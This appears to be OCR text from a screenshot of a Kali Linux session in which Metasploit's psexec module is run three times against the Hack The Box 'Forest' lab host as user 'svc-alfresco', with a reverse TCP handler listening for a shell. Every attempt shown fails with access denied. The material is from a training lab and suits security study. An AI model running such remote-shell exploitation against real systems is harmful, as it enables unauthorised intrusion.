 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
ySMB::Error::UnexpectedStatusCode The server responded
with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] 10.10.10.161:445 - Connecting to the server...
[*] 10.10.10.161:445 - Authenticating to 10.10.10.161:
445|htb.local as user 'svc-alfresco'...
[-] 10.10.10.161:445 - Exploit failed [no-access]: Rub
ySMB::Error::UnexpectedStatusCode The server responded
with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] 10.10.10.161:445 - Connecting to the server...
[*] 10.10.10.161:445 - Authenticating to 10.10.10.161:
445|htb.local as user 'svc-alfresco'...
[-] 10.10.10.161:445 - Exploit failed [no-access]: Rub
ySMB::Error::UnexpectedStatusCode The server responded
with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
HACK SMARTER
Right Ctrl
10:58 PM
8/4/2022